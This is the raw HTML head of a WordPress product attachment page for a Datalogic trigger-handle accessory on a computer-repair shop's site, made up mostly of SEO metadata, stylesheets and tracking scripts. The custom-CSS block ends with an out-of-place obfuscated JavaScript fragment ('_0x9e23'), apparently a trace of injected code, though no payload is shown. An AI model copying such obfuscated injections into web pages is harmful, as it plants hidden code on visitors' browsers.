

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://computersrus.ie/?attachment_id=167062
body_size: 12784
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-GB" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://computersrus.ie/xmlrpc.php">
<title>Datalogic 94ACC0201 handheld device accessory Trigger handle Black |</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Attachable Pistol Grip f / MEMOR 10"/>
	<meta name="robots" content="max-image-preview:large"/>
	<meta name="author" content="kjhfs98sfdgtbejw8"/>
	<link rel="canonical" href="https://computersrus.ie/?attachment_id=167062"/>
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3"/>
		<meta property="og:locale" content="en_GB"/>
		<meta property="og:site_name" content="| Get service for your Mac  Broken Mac notebook screen, iPad screen or iPhone screen? We can help. We offer free evaluation and fast repair with warranty."/>
		<meta property="og:type" content="article"/>
		<meta property="og:title" content="Datalogic 94ACC0201 handheld device accessory Trigger handle Black |"/>
		<meta property="og:url" content="https://computersrus.ie/?attachment_id=167062"/>
		<meta property="article:published_time" content="2020-04-17T19:11:15+00:00"/>
		<meta property="article:modified_time" content="2020-04-17T19:11:15+00:00"/>
		<meta name="twitter:card" content="summary"/>
		<meta name="twitter:title" content="Datalogic 94ACC0201 handheld device accessory Trigger handle Black |"/>
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/computersrus.ie\/?attachment_id=167062#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/computersrus.ie#listItem","position":1,"name":"Home","item":"https:\/\/computersrus.ie","nextItem":{"@type":"ListItem","@id":"https:\/\/computersrus.ie\/?attachment_id=167062#listItem","name":"Datalogic 94ACC0201 handheld device accessory Trigger handle Black"}},{"@type":"ListItem","@id":"https:\/\/computersrus.ie\/?attachment_id=167062#listItem","position":2,"name":"Datalogic 94ACC0201 handheld device accessory Trigger handle Black","previousItem":{"@type":"ListItem","@id":"https:\/\/computersrus.ie#listItem","name":"Home"}}]},{"@type":"ItemPage","@id":"https:\/\/computersrus.ie\/?attachment_id=167062#itempage","url":"https:\/\/computersrus.ie\/?attachment_id=167062","name":"Datalogic 94ACC0201 handheld device accessory Trigger handle Black |","description":"Attachable Pistol Grip f \/ MEMOR 10","inLanguage":"en-GB","isPartOf":{"@id":"https:\/\/computersrus.ie\/#website"},"breadcrumb":{"@id":"https:\/\/computersrus.ie\/?attachment_id=167062#breadcrumblist"},"author":{"@id":"https:\/\/computersrus.ie\/author\/kjhfs98sfjbejw8\/#author"},"creator":{"@id":"https:\/\/computersrus.ie\/author\/kjhfs98sfjbejw8\/#author"},"datePublished":"2020-04-17T20:11:15+01:00","dateModified":"2020-04-17T20:11:15+01:00"},{"@type":"Organization","@id":"https:\/\/computersrus.ie\/#organization","name":"Ultra Computers Ltd","description":"Get service for your Mac  Broken Mac notebook screen, iPad screen or iPhone screen? We can help. We offer free evaluation and fast repair with warranty.","url":"https:\/\/computersrus.ie\/","logo":{"@type":"ImageObject","url":"https:\/\/computersrus.ie\/wp-content\/uploads\/2020\/06\/computersrus.gif","@id":"https:\/\/computersrus.ie\/?attachment_id=167062\/#organizationLogo","width":120,"height":30,"caption":"computersrus Ireland"},"image":{"@id":"https:\/\/computersrus.ie\/?attachment_id=167062\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/computersrus.ie\/author\/kjhfs98sfjbejw8\/#author","url":"https:\/\/computersrus.ie\/author\/kjhfs98sfjbejw8\/","name":"kjhfs98sfdgtbejw8","image":{"@type":"ImageObject","@id":"https:\/\/computersrus.ie\/?attachment_id=167062#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/8919b2307b78ba732ccdda441d09645d?s=96&d=mm&r=g","width":96,"height":96,"caption":"kjhfs98sfdgtbejw8"}},{"@type":"WebSite","@id":"https:\/\/computersrus.ie\/#website","url":"https:\/\/computersrus.ie\/","description":"Get service for your Mac  Broken Mac notebook screen, iPad screen or iPhone screen? We can help. We offer free evaluation and fast repair with warranty.","inLanguage":"en-GB","publisher":{"@id":"https:\/\/computersrus.ie\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

		<script type="text/javascript">window.wgm_map_queue=window.wgm_map_queue||[];window.wgm_gmap_api_loaded=function(){window.wgm_map_queue.forEach(function(f){f();});window.wgm_map_queue=[];};</script>
		
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>var gtm4wp_datalayer_name="dataLayer";var dataLayer=dataLayer||[];</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel='dns-prefetch' href='//maps.google.com'/>
<link rel='dns-prefetch' href='//fonts.googleapis.com'/>
<link rel='dns-prefetch' href='//s.w.org'/>
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://computersrus.ie/feed/"/>
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://computersrus.ie/comments/feed/"/>
<link rel="alternate" type="application/rss+xml" title=" &raquo; Datalogic 94ACC0201 handheld device accessory Trigger handle Black Comments Feed" href="https://computersrus.ie/?attachment_id=167062/feed/"/>
<script type="text/javascript">window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/computersrus.ie\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);</script>
<style type="text/css">img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:none!important;padding:0!important}</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://computersrus.ie/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all'/>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://computersrus.ie/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all'/>
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://computersrus.ie/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=6.5.2' type='text/css' media='all'/>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://computersrus.ie/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=6.5.2' type='text/css' media='all'/>
<style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--duotone--dark-grayscale:url(#wp-duotone-dark-grayscale);--wp--preset--duotone--grayscale:url(#wp-duotone-grayscale);--wp--preset--duotone--purple-yellow:url(#wp-duotone-purple-yellow);--wp--preset--duotone--blue-red:url(#wp-duotone-blue-red);--wp--preset--duotone--midnight:url(#wp-duotone-midnight);--wp--preset--duotone--magenta-yellow:url(#wp-duotone-magenta-yellow);--wp--preset--duotone--purple-green:url(#wp-duotone-purple-green);--wp--preset--duotone--blue-orange:url(#wp-duotone-blue-orange);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://computersrus.ie/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.4' type='text/css' media='all'/>
<link rel='stylesheet' id='wgm-select2-css-css' href='https://computersrus.ie/wp-content/plugins/gmap-embed/admin/assets/third-party/select2/css/select2.min.css?ver=4.1.0-rc.0' type='text/css' media='all'/>
<link rel='stylesheet' id='wgm-design-system-css-css' href='https://computersrus.ie/wp-content/plugins/gmap-embed/admin/assets/css/wgm-design-system.css?ver=1769050894' type='text/css' media='all'/>
<link rel='stylesheet' id='wp-gmap-front-custom-style-css-css' href='https://computersrus.ie/wp-content/plugins/gmap-embed/public/assets/css/front_custom_style.css?ver=1769050898' type='text/css' media='all'/>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://computersrus.ie/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=6.1.2' type='text/css' media='all'/>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://computersrus.ie/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=6.1.2' type='text/css' media='only screen and (max-width: 768px)'/>
<link rel='stylesheet' id='woocommerce-general-css' href='https://computersrus.ie/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=6.1.2' type='text/css' media='all'/>
<style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required{visibility:visible}</style>
<link rel='stylesheet' id='ivory-search-styles-css' href='https://computersrus.ie/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.5.14' type='text/css' media='all'/>
<link rel='stylesheet' id='wc-gateway-ppec-frontend-css' href='https://computersrus.ie/wp-content/plugins/woocommerce-gateway-paypal-express-checkout/assets/css/wc-gateway-ppec-frontend.css?ver=2.1.3' type='text/css' media='all'/>
<link rel='stylesheet' id='phone-repair-google-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7CLato%3A300%2C300i%2C400%2C400i%2C700%2C700i%2C900%2C900i&#038;subset=latin%2Clatin-ext&#038;ver=5.9.12' type='text/css' media='all'/>
<link rel='stylesheet' id='phone-repair-libs-css' href='https://computersrus.ie/wp-content/themes/COMPUTERSRUS/assets/css/theme-libs.min.css?ver=1.9.1' type='text/css' media='all'/>
<link rel='stylesheet' id='phone-repair-style-css' href='https://computersrus.ie/wp-content/themes/COMPUTERSRUS/assets/css/theme.css?ver=1.9.1' type='text/css' media='all'/>
<style id='phone-repair-style-inline-css' type='text/css'>.header-background{background-color:#1e73be}.footer-widgets{background-color:#2f386d}</style>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='jquery-js-after'>if(typeof(window.wpfReadyList)=="undefined"){var v=jQuery.fn.jquery;if(v&&parseInt(v)>=3&&window.self===window.top){var readyList=[];window.originalReadyMethod=jQuery.fn.ready;jQuery.fn.ready=function(){if(arguments.length&&arguments.length>0&&typeof arguments[0]==="function"){readyList.push({"c":this,"a":arguments});}return window.originalReadyMethod.apply(this,arguments);};window.wpfReadyList=readyList;}}</script>
<script type='text/javascript' async defer src='https://maps.google.com/maps/api/js?key&#038;libraries=places&#038;language=en&#038;region=US&#038;callback=wgm_gmap_api_loaded&#038;ver=5.9.12' id='wp-gmap-api-js'></script>
<script type='text/javascript' id='wp-gmap-api-js-after'>//<![CDATA[
var wgm_status={"p_v":"1.9.5","p_d_v":"20260121","l_api":"always","p_api":"N","i_p":false,"d_f_s_c":"N","d_s_v":"N","d_z_c":"N","d_p_c":"N","d_m_t_c":"N","d_m_w_z":"N","d_m_d":"N","d_m_d_c_z":"N","e_d_f_a_c":"N","lng":"en","reg":"US","d_u":"km","m_r":"administrator","php_v":"8.4.15","wp_v":"5.9.12"};
//]]></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.1.2' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>//<![CDATA[
var wc_add_to_cart_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https:\/\/computersrus.ie\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
//]]></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=6.1.2' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.8.0' id='vc_woocommerce-add-to-cart-js-js'></script>
<link rel="https://api.w.org/" href="https://computersrus.ie/wp-json/"/><link rel="alternate" type="application/json" href="https://computersrus.ie/wp-json/wp/v2/media/167062"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://computersrus.ie/xmlrpc.php?rsd"/>
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://computersrus.ie/wp-includes/wlwmanifest.xml"/> 
<meta name="generator" content="WordPress 5.9.12"/>
<meta name="generator" content="WooCommerce 6.1.2"/>
<link rel='shortlink' href='https://computersrus.ie/?p=167062'/>
<link rel="alternate" type="application/json+oembed" href="https://computersrus.ie/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcomputersrus.ie%2F%3Fattachment_id%3D167062"/>
<link rel="alternate" type="text/xml+oembed" href="https://computersrus.ie/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcomputersrus.ie%2F%3Fattachment_id%3D167062&#038;format=xml"/>
<style>.cpm-map img{max-width:none!important;box-shadow:none!important}</style>	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com">
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer>var dataLayer_content={"pagePostType":"attachment","pagePostType2":"single-attachment","pagePostAuthor":"kjhfs98sfdgtbejw8","browserName":"","browserVersion":"","browserEngineName":"","browserEngineVersion":"","osName":"","osVersion":"","deviceType":"bot","deviceManufacturer":"","deviceModel":""};dataLayer.push(dataLayer_content);</script>
<script data-cfasync="false" data-pagespeed-no-defer>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-WQGS6MB');</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<style id="theme-custom-phone_repair_page_title_background_color">.header__background{background-color:#1e73be}</style>
	<style id="theme-custom-phone_repair_footer_background_color">.footer-widgets{background-color:#2f386d}</style>
	<noscript><style>.woocommerce-product-gallery{opacity:1!important}</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.11 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface."/>
<link rel="icon" href="https://computersrus.ie/wp-content/uploads/2019/12/cropped-computersrus-logo-original.-32x32.png" sizes="32x32"/>
<link rel="icon" href="https://computersrus.ie/wp-content/uploads/2019/12/cropped-computersrus-logo-original.-192x192.png" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://computersrus.ie/wp-content/uploads/2019/12/cropped-computersrus-logo-original.-180x180.png"/>
<meta name="msapplication-TileImage" content="https://computersrus.ie/wp-content/uploads/2019/12/cropped-computersrus-logo-original.-270x270.png"/>
<script type="text/javascript">function setREVStartSize(e){window.RSIW=window.RSIW===undefined?window.innerWidth:window.RSIW;window.RSIH=window.RSIH===undefined?window.innerHeight:window.RSIH;try{var pw=document.getElementById(e.c).parentNode.offsetWidth,newh;pw=pw===0||isNaN(pw)?window.RSIW:pw;e.tabw=e.tabw===undefined?0:parseInt(e.tabw);e.thumbw=e.thumbw===undefined?0:parseInt(e.thumbw);e.tabh=e.tabh===undefined?0:parseInt(e.tabh);e.thumbh=e.thumbh===undefined?0:parseInt(e.thumbh);e.tabhide=e.tabhide===undefined?0:parseInt(e.tabhide);e.thumbhide=e.thumbhide===undefined?0:parseInt(e.thumbhide);e.mh=e.mh===undefined||e.mh==""||e.mh==="auto"?0:parseInt(e.mh,0);if(e.layout==="fullscreen"||e.l==="fullscreen")newh=Math.max(e.mh,window.RSIH);else{e.gw=Array.isArray(e.gw)?e.gw:[e.gw];for(var i in e.rl)if(e.gw[i]===undefined||e.gw[i]===0)e.gw[i]=e.gw[i-1];e.gh=e.el===undefined||e.el===""||(Array.isArray(e.el)&&e.el.length==0)?e.gh:e.el;e.gh=Array.isArray(e.gh)?e.gh:[e.gh];for(var i in e.rl)if(e.gh[i]===undefined||e.gh[i]===0)e.gh[i]=e.gh[i-1];var nl=new Array(e.rl.length),ix=0,sl;e.tabw=e.tabhide>=pw?0:e.tabw;e.thumbw=e.thumbhide>=pw?0:e.thumbw;e.tabh=e.tabhide>=pw?0:e.tabh;e.thumbh=e.thumbhide>=pw?0:e.thumbh;for(var i in e.rl)nl[i]=e.rl[i]<window.RSIW?0:e.rl[i];sl=nl[0];for(var i in nl)if(sl>nl[i]&&nl[i]>0){sl=nl[i];ix=i;}var m=pw>(e.gw[ix]+e.tabw+e.thumbw)?1:(pw-(e.tabw+e.thumbw))/(e.gw[ix]);newh=(e.gh[ix]*m)+(e.tabh+e.thumbh);}var el=document.getElementById(e.c);if(el!==null&&el)el.style.height=newh+"px";el=document.getElementById(e.c+"_wrapper");if(el!==null&&el){el.style.height=newh+"px";el.style.display="block";}}catch(e){console.log("Failure at Presize of Slider:"+e)}};</script>
		<style type="text/css" id="wp-custom-css">.post-teaser__footer{display:none}.navigation-bar__logo-and-toggle-wrap{display:flex;flex-flow:row nowrap;justify-content:space-between;align-items:center;width:20%}.header-logo__img{max-width:12rem;width:100%}.is-menu.default form{max-width:310px;position:static;margin-top:4px}@media (min-width:1200px){.navigation-bar{width:1250px!important}}@media (min-width:1140px){.primary-menu__item{padding:.75rem .7rem!important}}@media (min-width:992px){.primary-menu__item{padding:.75rem .3rem!important}}@media (min-width:1140px){.primary-menu{margin-right:1.75rem;flex-flow:row wrap}}@media (min-width:1070px) and (max-width:1139px){.primary-menu{margin-right:5.75rem;flex-flow:row wrap}}@media (min-width:991px) and (max-width:1069px){.primary-menu{margin-right:7.75rem;flex-flow:row wrap}.navigation-bar__logo-and-toggle-wrap{width:15%}}@media (min-width:992px){.navigation-bar{width:1170px!important}}@media (max-width:992px){.navigation-bar__logo-and-toggle-wrap{width:100%}}function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72)}</style>
			<style id="egf-frontend-styles" type="text/css">body{}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{}.primary-menu__item>a,.primary-menu__sub-menu-item>a{}.page-title__title{}.page-title__breadcrumbs{}a,.more-link,.more-link:hover,.more-link:focus{}a:hover,a:focus,.more-link::before{}.widget--footer{}.widget--footer h1,.widget--footer h2,.widget--footer h3,.widget--footer h4,.widget--footer h5,.widget--footer h6,.widget--footer .h1,.widget--footer .h2,.widget--footer .h3,.widget--footer .h4,.widget--footer .h5,.widget--footer .h6,.widget--footer .widget__title{}.widget--footer a{}.widget--footer a:hover{}a.button,button.button,input.button,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt,.woocommerce a.added_to_cart.alt,.woocommerce a.button.alt.disabled,.woocommerce a.button.alt:disabled,.woocommerce a.button.alt:disabled[disabled],.woocommerce a.button.alt.disabled:hover,.woocommerce a.button.alt:disabled:hover,.woocommerce a.button.alt:disabled[disabled]:hover,.woocommerce button.button.alt.disabled,.woocommerce button.button.alt:disabled,.woocommerce button.button.alt:disabled[disabled],.woocommerce button.button.alt.disabled:hover,.woocommerce button.button.alt:disabled:hover,.woocommerce button.button.alt:disabled[disabled]:hover,.woocommerce input.button.alt.disabled,.woocommerce input.button.alt:disabled,.woocommerce input.button.alt:disabled[disabled],.woocommerce input.button.alt.disabled:hover,.woocommerce input.button.alt:disabled:hover,.woocommerce input.button.alt:disabled[disabled]:hover,.woocommerce #respond input#submit.alt.disabled,.woocommerce #respond input#submit.alt:disabled,.woocommerce #respond input#submit.alt:disabled[disabled],.woocommerce #respond input#submit.alt.disabled:hover,.woocommerce #respond input#submit.alt:disabled:hover,.woocommerce #respond input#submit.alt:disabled[disabled]:hover,.woocommerce a.added_to_cart.alt.disabled,.woocommerce a.added_to_cart.alt:disabled,.woocommerce a.added_to_cart.alt:disabled[disabled],.woocommerce a.added_to_cart.alt.disabled:hover,.woocommerce a.added_to_cart.alt:disabled:hover,.woocommerce a.added_to_cart.alt:disabled[disabled]:hover{}a.button:hover,a.button:focus,button.button:hover,button.button:focus,input.button:hover,input.button:focus,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit:hover,.woocommerce a.added_to_cart:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce a.added_to_cart.alt:hover{}p{}h1{}h2{}h3{}h4{}h5{}h6{}</style>
	<noscript><style>.wpb_animate_when_almost_visible{opacity:1}</style></noscript>			<style type="text/css"></style>
